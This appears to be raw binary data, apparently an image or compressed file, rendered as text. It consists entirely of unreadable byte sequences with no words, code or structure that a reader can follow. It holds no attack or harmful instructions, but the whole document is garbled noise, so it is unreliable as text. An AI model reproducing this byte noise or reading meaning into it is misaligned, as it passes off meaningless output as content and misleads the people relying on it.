���Qm \�,H�J�%�l80�n�j�`ѥ!@6n�F��.W���ENʔ:��5��	I�TTD���5���`��?\�z+��ƍI���A��Q驨z�LEڵ���LP^����V���0āu�B�n]��T�`�c���y�� ��3c���r��<$=&S���o��!�xGE���`��&7��e� '`���S�6��u���[�R���&[/� �Z���& f �? ~As�^Q7��޻��� �Ċy�n��r��H���4q�Hv�WS9��E,Ԡ4#|@3�UT�vB�^{�%�`raA��p��E^x1]�L`Mv�L����8�_!�O��=W��}��=zt���t��&�d�C_*�6eW�3H��9\JT?�3�&d�UU�<!Tu�z�`d]�h� #_�eK?�`�H?/Ї^8a@Zc  �3T���5\V����n�OH���@]�vA] 1�M�xC��tq�9]��|��;�8CP��uÓT�pA*��If��0j6\J��;f���|�%�9�_L@���C�C������[�iji`�Q���=R�@zpd��?�Tt;i��ii�S�հ��gH)k_;�p�@��%�@�(V�M�a�W`mh�xr}`� �������.M9EM6���7�|�!��O.J<�3��0�?�� �.1��K"�X	}w�8��xہ��?	�&�
@y�@T� �����a�c�S�'�`��Q���CS��P��MV4e�9�� ���>�]�@�Dͧ��SC�qYsh%��Sїq����<A�7*��rRfx�����Ǎ�B	H��.PLbb_�Q1Č`���w���_�{SXf� e�T�A���.�����p�;���(@�s?�=�@�UT�uF]D�y��j���{���	ɩ�l���#_�sA a `a(#�x��9,R&Vo"��d,G�ȆBbȝ֑G!%�Į��;\�b���@����˅G��m��D%ަ���D�	���>@�%&��9a��	�1�a`c�}	NA�7��"b�� P���-;5P�4���9�W�c����� rA�٬��=i��h�у���i@��� �p�#ϰh~�o�,p�#��	+�	[4�b3�^�2����<0�d��	�e/y���2o����%#�0S}�Q_j@�%�Jm��8C%$�ƚ}ُ?p�$�^!�zb��3\�8g��)0"ڇ?�  f��^H>�P� czaȧ8'6����2��	��i*pQU��� t�G�\�)�g ��-;Z��C��H6�.$��g?si6�SK��d@�.�PL!
UHB˰@  �@�{��NB��?�Q�Q�X*�>Nt�s~�M��`U.<��낚�Uz�著�T#�i��=q����B_�,)���"���>�U�$3��zIh_�q� r��]�=��\����X���A��H�~�����d@�W�W���&b�T��Սb^H&���-'�
17>�-7��!�b{��7���b!6��F �Ý�\Ɇ��j�V����R�_�K!��|���X,r�١�v��+`&~XHԴ(��NR'T���))Љ�/�@�0.D���@Z�G=���
��R����}�ܮn�۫r�!�'桇E��F�
l�Z"�˿�:��.���j]YA�C@j���7\U��v�����L��$L���(hSG��[�f<n�C�Cvж7z �6����mB;x�3��1#�-1�y�L�9(ŪR�&!�ɒ� �~��4�Up�]u��'8 \ �h�0�>����-M��Y�/rEx���Ȅ�fS�~���";QL!_U\h���*ۤ� )�����&C�"W!�-�(�n]L�а# ��:	(FG �`|Ö�e�
:�oNf!��0
�\��A��@Ƞ�S��W��!0W��~8&�����q+��qq��!4]�n�c7�>q*@C@X��1t���@���*�����C!�4���]��\^3�MK�>�Ivpihg[��`�pn�0 � ���~��!f�I��.ꠋ�}�d�İ�`� à�0 ��X�OS�;���B���":ë�w!���¹���\�![�e�C�A��Gw��ߔ���U�+�T�q; ������83TaV�;0dC� �,�lxJ���ǐ��H�]\ t��D(2?�'dq�/��"��M����&/��.@�v7��Xs�.̤=�PA�n���k32�B;�@�v<�Mw9����Cl�������9�O8��hV�C
B�E�D�̓�IY\Z�E��C��i,!!�/��O<�=���E��(�OG��o A:�`9�D|�A!p�7p@����-YCa�5	��i�m�L �!��Y�|���C�-ݫ������ӈR6��HD6H �PA3�
<@��A�B
��7LA��)�0�R1�J|��R��#��#T�%Z"&z��E7)@$�E8C��K)�~q�$@�����4\�@�̃�;t����3Ж�E6�����vȈ����E�"}��Ap7�@!���"\B\�-�Mp������H������KKJ�d��p���mi,��@�D� }���H���@���mM��8J��G���8��=�4V#7\c�(���M�c�����U�Ɓ�k�ñ���Ib��G��U�DM%	�b�JX���{���S\���`א"T��D)��5� +@C��њQ�Hlet�TxeWFEX�%WjR��Ԁ�@�ШN6�L8�/$@[�F]fA Z�<!F6�����Xi
:��A ;\��,�M`ݴM�B97ddUVxaG�qZC��f�h�/"���@���c�CV   Fkf9_>��y(����%]IЄ��t�bjƄmč�/���B��)���Le
4a/� �B��B�񰔴IAyN�y����y����H�4p���@�C�����s:���&��_�e.��%���$�3x�&����8xC9�7��u8x���7�7P�I�B#tR[���'�&,a,bx�^0@  @���@2��5$C�B�.<4 i��(4TV2�Ct��=�ʀ� ��&H&p-i�LC;��% L�ޥ��@��7�^��\<��ʕôQP.�i ���(.�(��%��qbܴ�(tZ[�yu�B���7���UV0T �5� $C�&��| 4@2| ��Z04��B��@!LB!� ܪD�H�8X�h�4LC/ �4���+ ���+|���7!\�A��;��@(A胎k.�7�+�B�s����(�Ai9���$�UƆl�S�( p@2@ @@0 �6����B��z*� �6�4�)0B
4L�A!ȀP���4pE;L�+ @�E�N�,E�F�ޥ�	T����< �| nB���ꑪ�����1`���g)�'t�e�+�M&S !�
 � ,    � �  � �	�ϋ�$z[���$]H4���Mh�-ٿd�j��!�I�K�3�M�.o,q��S�@o+q�u��Nc2qx��E��*�ρ	�Em���Ձ��e-�ő)`�.4�eQ+�L20X��៉dC��h��K���W��@i�*Ls�J��q��i���Cޖz�s3oF�"}e�W�N�5T�D�^f9i�o�8M�ŋ'j1�Al ��*��B����.8��������ś���,tsxɭ=#(]��@�TS_�"��@B'���_SX�E0 ���$Q���cq�#Prt)��\���u����I�M�aH	�h:U��Q���?,#�%:��P�����T�@��3GU%ELm�H�����[��q �3�^�|`�qryv*y8Kٙ�x5N6Pk���hF�@2���h�!�#.�]u�:�@��2��Í�4��Л�%P�P�]&$g!��@��dL.�I�Ӫ�F�gbff��b�cg�ߋ@��^kHKP����VY!E�B;i�������X�AL1P�@� �]�aw�a�I�YI�a��Kq�TPL�JPhO�Z|�Y�'Q�)cTxB%2f�C�??J�D�$Qm/�.9��8\�E�?Č񖖟�e�&@#+A�v�vO�j�x�IV#��I_S������$g��Hc��S�?�_D
�����ZcPs��q�Q1�ф�`����jK/&�v���x����bS�%�Q<���W�j	�'E3i�0O{�OI���2IQ�t<1̉ܩ	%���'�5vŞ.A������:S{W֯vޙ��z텆�fI�9�N�Kњ*���:T��@�@�D��f 7`1F[��5�]#��y���5ƪ1����a9��|�g��7bZ�RD0�
O<��������{X �H	� �H�B����0����	g.sI�]D$���1<y����*b��C�3���҈N��y�
����(yԨ�=�#�� �  #k���?zA�>�t�s�ƽ
��u��\����dLfZ��^��=�D6�Nev�G)%<�*ֿJC�٩��`�0��eR� 7�q��l�r4�q� ����Pb�+�sYtB�*���0���!��{1FW�����&���)�1�ei#���X1CHP��� @�£�T@@ř]L��O��-��2��P�C&I�1> 3�(38�.}B��L>:�=	����	
5z���=�� .��?��Exom�Ф�a���k�%3 	O�)��+�d���7���@��b�4���ߌ6L�4Ş���@�p��$R�Ú$��k6�l�j݃��P�n�&�f q�e]ѡ��H����[Prիx.Ɲ�<b�d����)�K�[�*Q��Y �Z")M,zO����̥M.�A��2�/��e׉W��s?�&Vr��-��#�N����fH'�x��,��V�g-[Yh���-�� |��K28I �� �0 -��QN�Q���e	�{�&;�Ml�?���)�!H.���5�φ(�{«���bU	��ǜčJi�IX�	�mn$T�8�G��E��QB��ҕ��Q�f��7t�� ���̚B�V�lg��|�r�HA��Hd ��6iI!�c'4�d��AהG(����D�:SU�']�`V;��!:{کX
�M��O��ƘAD@�09L@+���8�#TuQ
[���n� W�&EΖ���D�V
a�b�u��$���S,㘜�i%���LF��ZE�\�c�Q�� ��XT�&��iL   �����.{���Lve sDڕ�W���l�$�\��{�X�J�:#Ks���P�n�� D��Z�TT�!,X���ؒ	>�m0'v#		]�F�
L��.XV�:�*T�,�@�E���W�lV}F	�T���(�5K�I�G8~�En@@�Џ�x��ȤZ�^d��nU(ƻ\tX Dob��r�*Q�_��*ڬ&x�ێ>��?��3�v�X����W�B,!d�C-	ָ�9nD [��.6$�������|c9�eZ�q#0�ڝ����1a�̻a�`�ū-M+{��0��nx�>� ��@�x�ɾW�qH���@.�|��*CR���E4�+Dcj�>0�X9��|�Q��S�1��^�	¢:��)FD@76! ��p�D~�pF��4z1�#=�Ƞ8s��M���PUye�?���*�������Y7�w{���r��x�m�y��2���(�� � +����{��p1s\,.ߚ"s�eJ��[c�N'�!'g2��70S%Wa
VHcs��G4�d�qax�р	p�~qe��~�)XCJ]��0b��� �;a�W�f��Jo?��G�c@6x�+�Aiu"6�"3��'����	/ w'{�z��l�G��(2PE�B�`�d!h���=!["���g��c�57N�x���d5�43AzP(Pk�U�P`���	���ǅ��^  �=̶P Q� B-3�%FPu��,e �uU�"/�&��g�dKeW�}6"P�A��}lR ,u �ȅ�����z\�^�mW�XS�� ��� �-���#a��p6� W� �˷\@x�UrO�1�g����R2�K�(e0"mU�F�����	1	g2h6Ҵ$W����m����#F����. U�m$1<�u!u1�2r��N6qOG�71�Gw�4��W��d�"�z!h!�r2��X��Xpe��{�`I����֐i�r�1	)P-�"/����F�nz�r270�G}sE6dE��3wp a��q�>J�4	��)�e�"�@� �t���(�`� �U�`���FӁ�K�:�?����R�#���+��.��6pw6 {���Pb��c�eQI9- �P?� u�7%^�5ÀJ9�]�Ik6�Y_W/�L�IO��7~�R��tsx� ,���s��@铵ɗ	N�p�E!vE]6�0� �x|� �0�#n^�
�!��jn�!�V�'/����<�(<B�7�1�*��oGDsB�q0�y	�p`�x�>��k�f%^Uq�5��5�02� �PFB{�E�Emqc�y^��J/g]vn�8�79�?T8>���"#��u�z��z6��g��x��8JH2\c�B��Z�5s���%4�@ Rg9��x.�-����d2�{�0xY�v� ��`gry7��R}IQ'��n�qPpZؗ�)j��ة�ԌQ��$�����X`iZ2� �E(�2	��X&1�rr�+z�$�u�u/9��ZN�3��|ӣ�P�)�xɈ��p{�H)i�Xq�1W�m\yb!��j��֑ y�~Pe�`.� 7�uN>��u`�S���|fG�e0C�+g�Vt�RL��p	ZX�>����6 �51MM�1>MQ�
K;ڀ|@(ɀ Q�f�!�pC�1�*���x&+yV��`��+��`����;q� az��ڢ�(���s@�M\�)Y�M��1]�EM����W*� �p� �m �i0�?����.�g}�RR:��'�RO�e':��p	�ȅhZ�z�pA�N2zA\��E2�$��{���Ӧ����`Uɠ5r3�c�:R��E]�T"�H��D�@���P q��Zx���p`���f�X�QXP�X� fԕii�p� ��Zn��A�����sOQ���*��Y�B+���{��$hzV��	�` (�)*�����G�$^�$�T3�`*�P<mZ7ʹ�� �	 Zϑ�2c�U�a&�b?ӗ`g�DR �?�.��\�@��(��{۪��p	�"�E��$��(f��@2n�6�Ec`6��{�6ƙ���~����rn}6Y#�;���7^b�;�H}���� d �[à��wYö ��HEb$dF�b%�bMHL � e��P-�x�!0V|-�%p�U�U�e�,���&��R={��� Q�R�S?��2�"`����)P{6 ��-�)f�QZ�)�ЉX*R�ͶÐ�H�i�P������g&a_�g&\Kw4?7"�bz�u�����&����wɗ!��	rP6 M�Z�ǿ�(�\�4�0�B�����@���ei���7
��1�!�1`�$G`yY����k�,�A(	��@w�0��� �  �Pd /�п�pÐxÎ�^�pi6U�}0-Eu6)C2�U*~<���[Ă �i� o�jq[�1y�V��|WV� �LgfzR@@���@d \����8:�	4��P��U�V�Ags���Z���r���E��:�]��  �p��%��q�����άB"}�]���Aq�B�7R�8@�� ���P�P�] ��x�7��P@�ǘ��b�l� ���'֦� J$���Q$S�V[)���Q��%��.�mT�`9Y@�!�Li�ڀȀ�����*�A�$� ��@P  ��d`	{Y���p��w�ePX�&���AM_�$�!!�.�2��LB_��-8&�p��ސ�!yV?}�i���?���P��h��p<��߼@��C'�-Û�JL^�ZX�	��pP ��S5b�Љ�m��A�M��<�q6 fJ�5M�:���+������; � +�4o5�����x1��@V�<n����*x���f	/��)�Q��}�7}	u�
�0} Ѵ�"�ߒ�_�%�+���6�R2`�\CuAȜ�Y���P�.K�0��+����Q��f�m>b���F.�Ȁn��&�鐌�  9|����4̈����c�P�F�m.`B�P*�!��%��:jS�t�#N��E��湼a��Sm!%�2���@g��+���*4R� ��tR,fB�Ԝ�ڻ!���{	�*��)��P�r �!��S-���b"CXm�:�s:�P�W$��A��p��Ђ`�ȼ����}�1���:n�0՘�uz�R��n�i��0m�����"��۪�(��X�6`
��=E�W�lpAQ>�$�T��Ar�6h.�B��5��a�À{k;�$���P���b����`�!T����I��=P�]�
]�b��̘����	5-{����˿PpS �E5	�w�$�E]��&4�D�?_�rn����G̘�=b�����q�m�b�&BHB��n��
,������,8����#��D\ .伀��p0ٲe
�K)��0 ��I.4 6�Bb!C�#`� I��0����#���B�d�>X���?,��2�e,�d�f�@S,ņq&n�^�F�x` �&��f�	����5�X�^�j���ߴi� ����W4`
q1%E[/l-Dh�⚶.]��b�?�M�N2��[�1*	&�DKb&I�<=s�֖ɠ�� ����$B+��	X,Mexvj@h4ið�{5����Z���;l�+� �A�n/����&��л@���b�?K�^���>���y�d�IM�&�,)b~�g7�Dڪ�FXm&�Jf%��Ikj� �$�0��
���n�*�q>�,���b֪+��ā�����.�^�����nF����F�BDH!����D>�j��滠�D��",&��&��飦I��VrӴ�@L�$�l���A�A��
�)}lPC�a����fi��
� ����ԻW^��F���g���I��I��.��X��1���*���&��Ha�&୨'�͙�,�4��u�&�Z�����Ѐa�,�;��̨>�"�C�ID���*Q���,�ˮu�Ioi �kE��+��D��B���ภ���Wh��D��d���b�u�����B�dK���vg�$��,��&�*Ɵ*��'�:�^$�9 ����^䕫&�0��;S;cĔ������
�Z���g���+z�L�]'���8��� 1��&���'�M0�)���&�>��۸+����lqi���,QC��i��v��^����������	R��2�l�� ��Ò*a��*\��b�����;�5㏂
M�	["���%'�$o©ol��(��Xq��|T�U��}N��a�f�qB��th�MO���y_�`(ą >�3�%�������B�	��{j��O�d  �� pԟT"���E,D�P�j��d  �pA��'�2k�<#�t�}�8߁|")'Hб�W*�Ags�C��S�@U��"l�(Pk���XU�E$a*Q��,���L 2TJ0���È��FC��8�n2����hq(
QE�0�>��o7	�Y���P(�FE2����E�ѱ�8ģ?�HJ�DT
�``�X�
� [?l�~�@!��B�c������F ��]�3�"������("�i��1i��B04�ac�`�Cg��<T1��� '4js!���F@)�4X�� �r+��\Ƴ$ߨk.�[�p��M�#ȔB�KT�(�?\Q�$XAm)D`��MXNݔ�&|$5���5����0
+u�7�X���͚3�N>`�olE�OI0�#J�e.��Y�2V"�X�^E�TY���
��P���D���ea�]��	.��hQH�m��	H&$��D%���8�d���O��J�ЇI8A�єMM�'�} 䴆5L ���|A9��3C� ����7��T��)��.���Sz���+��I��"v9����	5�B�ɫ?!H$Š��_p����	�8`/$��ʄ��(Ü5��Ie3�\�������� �g�ҙ�0���@Ę��G`(C~^	����6P�S�# h������ XV �ȍ�������B �� �\|������4!���(L�7L&��7�1&o�90��ą��Y}uV�!jQ��,�("� ���%0�E����ASx%<�5���?��B8�͍2��W}�(�[N2�'��5�Mty�
���JF0 �\�9:�E�e,cc���px��Gg�ZʋJd .T��ĭ�`����>�y&�@1�Q�\BA�8�@�3N ���ne��>e��<���طk�ñ$�nM>��/x/n��5��Xh@K��t���x#��y1,�Z�O�/7Jd�Td0�#� Y'���g�5pb���h�4s��`�Kt�.��?j�Z�P�
7�<j���b���n]qb/S) ! v��ݓB��ƶvMf�\@c��&`���iM�J<zf����.`��d�2\�yU��,���)7� p'ê&�N�!����l�jsy�)�>悚q����b�7X�BoU!�<K��V2r��jS['&7y2p���z�^���R�a�k:{'fvN/0�p~�����C O&�`��ԯ&.�:�k�.�Md����5yL��ʥ�M���Z�d�θ������ؚ:��cj�x�ƀ�.�V�w� LJRJԑy�tLJET�i���!S��c�y�_�~+���{�z�������?���a���~�}K2T��k�[����hÉ;���;����
;�>�m	7�8
����K[
��&�8:Y*��;�P+:�{��x�m*��҈d�&��ӳ�D2�EB)7����>��(���E"�@�@�h����h�΀=2���k#�1l�#���A�	ȴU����W�,����<���k���!#2�����2��3=�	嚍�����3咦��� q����6��ӻiC�l�>�s)3h ��y�H1�B���@]�L�(?8 5�(?�P?��<�C�3ʸ�
������'@=�Y� ´;D��	����>`���	Cd.i�D���``5b�FA
s�1���ٗ��S��8��֩��{��b�8�Ì�k��_�a�6nJ6'�����e�)�(�D�c@ �Å]P4kq��;���9)��k�c��9� �9Z3�H&�������	ؕ(�����<([����9��8to�+������{5}�����ظ)h�c /\��p؅p�\H \8���E��a���9����@��A
H�i0�!��åi��&`.y���zÏ'c���G�=�)�d\�|���C�Ǣ�\@m@���d������<\�� 7�_8"��A�6m�6c�P��0���T���,�X�SǦ0 �N[�Kȏǐ�X���Ȁ����3�52겕¥/�Eқ s��j,m� ^؅G���D��D���J��ʫ<h�eHHB+>k��Մ�q��}�x(�!�ߠ�ϐ� i�c��R*������ ���Gh٭�����<잕�Ip>����d؅�"��� ���d��M>��pȅ;Q@EQ�[��� ���qK�APeBJ�X�����P2�p������"���P�2@y�=/�+\�G�ri�m�H�T�����ą��\���ąp@ ���C��ӨLdX�B�\�  ę���R1{�b���`���Ҳ���K�r��z����̓�,F겿�c�(�����p�J@ѬTO�\�D/c�����]��C���D �t	e ��6B} �b�b�	�Y����hV�D7��hT�O  ,y2�i��P˻�+8���축28`'�dQ5%/cpJ|]SoXS~�U���JM�<Ӯ��@ o  ���!i ���u�����៚@�&( [y��<�ժ	OxC�0Whi���I;�+a�wFH���;�І��uHm����ךx��C@�a�JE�C(���@�"���������!ˑ��*\����,ؕ��4��<,z��Q��i�u���E�S/ �bՆ@���
��Ӫ�4%O\�����\M�Ū�A���D )�o��!�.�ݖ�0렊b�u�{�w�@�� �+?��8�O���E?[<W��ɸ!��ǾE͒�1�E\l;���G�فUZ�U��j����MQ  @�r �h208��f���
��h����,X7(���)��2��7�I������$��*��A�?bP�hqF⃆c@��f@����^-��h�U��܉�F7�^\ T)(hx�؄!��!h�]Q�G����(L��� �x�q�/��$㒱���!(L��ݖm�T0�*�����<�;�	�y�s�;���4O��M��N����D�m�\ ���!؄xa4�pT` �w� ^�� t�yq��>\Z�E�K{�)����,���K��1:���E�0������xÕH��h8��_�Q�� )x�\��o�V�M������'�9���iދ�����0�T��"2�4,� �I���/�� �*H��q��<�dD��i��'<9�����z^�],�g�\�����M�=���c&�Ɋq�!�"�P�����^  ���0�n��A�'�+�WY�,y5��)�R,����� V��l,��3V�HiA͒��(���I�`#�̵Z<��c���8_����E�hL	��Q�%�'��T���4�;�8�,�Mf��G���`�����$���h$?�+k�3��	9�8!kJ�b�`��Z)(�"(����㇮�)0�A��f�����������,��������7��]��M~�~�,bC���A�i!V �]2�QJڨ�� �碍V���-B�"6&Td�l)@�(�"x `�!��&>�
���Ym���
� �����ISP�=8�=���K�����	n���f�8@r���8{,����0g,��������"H�����>��Mp���:Ȁ��
������Ŋ��� �J�����������k��8��r��N�R�{�(x X�x��k&���������.��E�3�X�jLlȅr���R��rȅ)(�<����cw�c��jn("�P���j�����m
r(r#�28N�p�K��rއO(�
�E�x��Iҋ��
��
���`h$9��k	���� e`6�f\��R`�&6fыj����П��a{�����6m���n"��	�@N9�~���i-h�˺����K�	�6��=���0"��#DR��EJ�;i�`8�r(�](�R�Z.����~A>�2���a��}J�%y�i� ��%)2����+x���M퇅p7�C�=��X�a����<	L���n���?�;��=��󲆽H	n��A��<ns��wc�=��~Wf"Ad�����!!��]m�^ ���e��'����}����a��Q�+IX����*`&�  �p
�i)���������p	� (�r1ބ)h�~�:�Y�wh�]�� ��Ϥyi��F�����&�zM��ֲ9���ه��Cl���/��x����	� �^x,�j|��~�b�r���h�f�o�\5߄<&��c������j�X	�*"������� `*��rp��{D�'�F�]��F��WQ�9/^���1���a�F �!� ��7��?�Ь%�!Y2��@f��#��P��v��y���C���2�۹�gόC��4D�?`X��lሌ�2N�7mD/���Z��O�d� #��O/^X*e-�o�
]Z˨�%LP���g+�-SI�	(Sa* ����p�q&���f�b2������2d�
�U0��[�\�J=0:t�Ϡ=_���s� MW��1*0bQ�%l�kX�i��b���iߊ�CP��'9k�p�	��6�Ɉ���?Lp�FI�H@�xX��d�@T# #��~J� �	�XC`0�YD�rX8h�������6��5�N<AFF��!7�PARO3�sX #�4	i��U# �$�L2�0�cB9@���>/@aIp@qILA����@q�-}�>�ؐ�	(����CU	g&RHTF)� �e��� �`�e��Ik5�Ce�OD��Ӛ�d4�?�L��q���2E`�Lqm5��D�i0|�A@t�@u��H?�\R��@3�/ BF��@GF���D���	'*T�ģO-Q��|PJ�E��}�`�PL` ��S�?U.�Y
8�ʖ9<A�aE��  ."�"0Ӕ��7���9@l��%�LQD9Sl$8���!�@QH�\���ؐ�{��21
�B@�����?�����7�`�5!��K8+#�sF9@̼Y��?���?�l3�?��-O��Y0�Wt��?� ���`1L1Y!��]�N����^���'�dd�"ex� 1Ee6�}g���g �-�P+�5��l�&T�@u��?� e0Vy�75�D��� 5{��P���W���DZK&p��ߵw���@Y޵mf��kF��s�H�ٜ����=��B�|sP@_{��O�d4H� ЇK���Y����������&��æ?6���Gā��������=�}�V���_. 90�c��	� >Ҩ�|����*8?��c9�A�y��0l��8��q��"X��8�&��mǉ���T�r���}p��{�s#�B
{�C?�p6� %�}��E۵+6[���"����@IzQ�p*F�@ƀ�� +�8
��=��\|�[�����/�(��Q9@�C+�����1��ե'<�(�э8�����8��4�r[�E�4)K>vC�ۉ�wb����Q�@��(�h_��f�L-��r� �`	s��eX�)�R��P%��"4�a�e�S�'���@����	�<[���������@����ߦ (`bR(��ю"x#e���6�q�3�F���r�s�<��c
\�� C'&8,��v�Gk�`s����`$ ���@!����J28��?T�G�⴩P��l���$C0R�tf2$G6�*֌t�ڱ8@�'=�����a`:�q��z�Xk7�Kv����
�)�#��qz�^  Q��ּ��{l��r�i:��� ��q �)��D,��oR�o���A�H�r@�B���8`	�<{ � \���.$%1�M[5\�p���ˌ��X ��14��0C�`J�l����4/j1�||�7�ˁ��E�@�?��0b��9jT ��
�'2���E}�i̕ts�((}#|��.8��vh�0E/�Ѭ����ՠ��8�a��b9�)�x=����XF�2�\���0"�U��L���r��"��)x�r�	�"����'d��������8����@�� O��K,�}B;zӎ: �u n
F��^8�2L�d�X�)���C�7���i���H�"#l�ث��B�" 1��S!��M�A�u ːI^�`��QK��3��"(@
@@�������E!�8���2�s�	�1#@x�6�X��W��?�WN����!2�R
�#�@QT��Wc�QM�f{!�K���RH��� i�C8&�7g� 0��G�$�5ᛤ����otwu�j�0�mb$4�1`p��䀆���	���X�!�a�A�|�ȅ� �V%�j���)|�F��(�F YC������6͘���d�o �U�$���:�����`[�o��P�E|0�B(�Z+ � �P΁dp�3Rz�T�M�"�4��?��v�:��17� �\��	@�{����@�Al$Q���%�H:��@�ʵG�|��e�2"��)R`�&�B\��d�|E���F4zA�v@	 B�^����]�]��?02_|J�"���`�P�eҥ-4�ϲ]��0ڸg�����F��̋s!ZP��ՑH�?tGd[�%�A�!�6̞��L5`0��X��@p�D�B!xMC�HC;��4d �-$�Eėf��|-`2���^g`���L�L1�L�[.x��Ad��!���D���kA@  !�
 � ,    � �  � ]��e\,܀a�ۄI�L��e��	 $�@�����%�L#��ʔ}�Ųe˕.�y�%�.�7�å�'.�?�����!�?��Bp��S�O�.E@��իX�"�"�/V���%CD��� f��'N@H�q��s3j,��DG�.���)s��\�hҴ���Q�P��)U�!���2E�4�e�[�vM���Ӹ�!�hJ��
ٖ�RY�0�.�G#��5�w�Ⱦx�ҹ�XL���\��&�]B?6j���/+��\�iS�S��֚ު�CTT��7�h���v�%mt�p%A��\��u-K�A�a���c;�SeFU"f�Y��S��&�z�!@�*HE0�uCXp_Dø��r�Q2�R��%h�o��NFy�r�@Ȓ����R?ix"yT�T����f%b�z\% �;z�#!�$QBc0�C<31~���F9q�4NVG؄Y��LUJ��r��d�jVzb�؞���gZh/�YQZ�զPD�3�G7W_��v�_Yc�	�L�Rub��s3aסR\�M6�]gbBuU���x-�UB�65�`�D�q�B���G��`<XcWG��4BF*�o���OZ�x�7� v"e!N%g����xa�	&�\���2f�P��L����L1�yࡴ��$1�|�F��fM��e��r�)��)xC�h޶T����cF-�t,."�l2C�c�� }���V0�w4UR�ڻ8�s9e��G���NU�x�U��mT)��@!�X͋Tx��X$ߨ50YW�_��E�01˼+����ғ�Y����y(wQx���.5"yys&����]혇����f�B�T���$���`n@1�wth��#1c�L�p��,·]9�ۄ	��d�2�����U��n��`j+.��"l��X\Mvc� 1����/2�M<�(| #��r�>�U'K]"��̣��D�'c�pWm�O<R��"d!T������X)D8�� �v �ed#� ��^%C�jK��c�ZZ�҉ �7�x0�zk_��")�`\0r �B0CW�	� �	�Ⴔ�����I�g�>�.��>�G��9���O��A�dЃ�{L��ƭ-�ibL�/�ă+�Al�BZldÅ��p�kd��ݪ/�(�tH�Ʌ�hK��*�6��$SR���0�OLY�ݗ63��u�
��%񗖃�/!Yp&Ї�\�PsY�H��װR���0���	v/t;3.�(4fI�nUL�/����p�b�D+��1^R��aB ׋^8�h�\J"$��1-	%��`$��s3q[s:��A�'�9�O���%�2��	����|K�d�
�d�h�b ��2�14�M/�8�I>yP��@"N,?�����7Q��Jg�u~�'�贒r�g��1�c�7#���b%��ktԎ^�  �9b.���@#%�_��;�����SAH��X�(G�ER���`[�]��v�3	�$:D�0������ENM`�d c �\�4�t(õ�G�
N��	֜N�U��Dve|2�Re��K�`�a��"{��)$f�Kh��V�.� ��6�69��լ�;"��_o�#b��NL�h�,J� ��
M��:�ܪt����&p�����W0ud�T/���o\�����e)�E'�Gb01n��r�0AS[�O�6��sv_�T��n��6��s����,knUj8�a �Сř�D':�y$X�|��^2��q��(}384�5�Z�q�e<;5��@p�IL���p@�^��P���u�� ��&����pԻ �A,�b��D����Z:]V������%�f�L ��`�%t�8�%�,X�ih�
\l7/X�)O��(����b"��Yvt1mq�3��bJu�0ݳ3�O�͞�Q���2\��� rL��p!%c�hG�mT)�t�Ƭ!P�/P�v�a�lN)�-�^t�2��ɘxY?Q����l���*nH@!l��m�xq� ҿ��P��	4�B����>�����(��m�M�D-o�Qu�gV��!��*�3��-�Q�P�8@�e@?l�	L�@��x�2n=y_���A���D$��)�;�x舂5y����ČC���֮Ue�1�;ڌ%�H��W�1щ��U�jX hl`��W�5��#(���(
�}� M��D���] 35:
�&�F1�d�U+�H�c����o`
px�g?	�f٩�3�i�v����Y�,�~����pe^{�����P�o	4*��|)n�SУz2�sp��F�!0�w��6(mV���>�4��{`1
��pJ���O@kN&W|$U�b��[��34"�,@�bhR1d6�.���&{�	�`c�J�d 
�F@�p%Z��V&�R�>��0Q�d��@i�[T�����Q�S0��eDh4����H��b����?'t8f~pp~i�Wn��}�c�T2	�{���	��`@ĐA[��TR6Sb�� U{tM$H�43�3�';G3Y�'ݠ{W8{Wx��WuTMZ��1<F�7�5n&��� k4H:3��T�yŲyU�CUĆA��DYeU6��!��"Yh	���k�wEw�����@139RG2DMu�Qϔ2vqxf� s�P�<�C 8�<xV��[�eYv:�8E�r��b���6�pDG~Ǹ��HD d{#XM2�I�.5vq]���0I�n�x=��|��6�b�"eKd��E�)THp���?�w�x�E��W/�9�@�`Tј#�Ӑ2����	� �0�eG��@��yUv�W�DH���z)Y&sE���X8��n�6 ���1�lɖpP/~3~�JuT=ZHM'�<�xSAV�� n���2���/��y>���SA.ч�%J� �A�efƠ����i��h��	�#6CD:��%#�Âo�@��@� � yo�T:����hR�XAjg#�ND(\YA����~Dǜm	��H�����F���!�<�#� �����%���S��7X�th��G0�ræ��W��z� �Xz(R!�8�	�rЏz�ҹ��3�`�̈�(D�` �PL�#�YP��(Ȑ |08R  !'�y[I�[��rrK[�[��7�i�;��ށ�֜������Рh��)��3x<�2�)�������0X��KagQ�2�2��]&�~XB$e1�����p���H~ i~�ɠB4��YMyr$�B=�q'�H `]���� F	'�C�� �{�a��y�V)�V4�� B���	���ז��?���(C������.r=Y���L���o����n��S���ls��20�U0Y���A"*��"VU`	D׈�8�kI���	�<��#��<��F��N�a�UPb؂J��Ȁ��ґ(�����ͱ�F�>�0�I7��sR����	���>���6�M Z@X05	4�ZsM33wN'Z��i���ް(���'wM�g�����$�;��q��rހ6��MP���?
�t* �P)PitM~z{1��X���@�u	QP��ɰ��xghhs��CU)犓>���ճˊ0	�?��D�{P�gy~�
��h�PM�UP M(#[/!�KK x��� ]X �� ��T��z��Z���!_�Uf�s�� f�YW������gR�S��p	�ȖI�r*`�)P6@ҠU�9�5�H�����@6�(,���Yʥ$�R	��R}\	�	`n�j��  � |����p��+�����`
"P�`�1����'(@�Ӽ�!& @t+b ���T��Z���k����N6����E���0E ϐ"�@� ���  �Pr��p0�
/��h	M ^]�F�;^3:�⧗���G��'�⓽й�0Z K�78Ubn�����Df�g�PNȐ���Р�tZ����P"R �����p	eP ���[ �i�J�����l)��"0`�DC�B���uAD �C�5�s$�~��� ���n�M� �G��'|�V7]2Y��ڰS�z˕�@��L�������%�08���� nz20�  �������밗��`P&C�5N�=A$@�'91�U�p	�{��.�y� ������������ �rrKikEK���`��$���z�B�!N��E' r@��I�J��x�U�.�pІČ��Cͳ2����J�˱k���Eg��i4��y�� |d���� � ��@���CA�`��������g�| ���M��&��z1y�P@���֯�2 2_ ep	�`
�ȝ��k���$L @6Y��!]�5�`y���Ȱ=r��D��`�`�YT}(ٕS0�& WEv� �`Tm�`ݨ��пr jP0�ʒ�Ȝ����Pu��bP �.&�d����ռ6�IӐ�Ոs������l��qD��m�����V�}ڢ�SpeT�� a|`	/�c���	��ڿ��Ӡ#"S50�PX^ti [ ���u�����2`<mU�7RG�J��hڧ�]�q��T�ڃ�V��ޢ5n1�ބ"�o ��%
"0�=ʒ>��L~PP�@�l��u���Y/�W�=�B5�����*�Z2i!D��I��o%Z95���-n�յń�V��{��
]�� 4d/@��͒@��mm۾�']
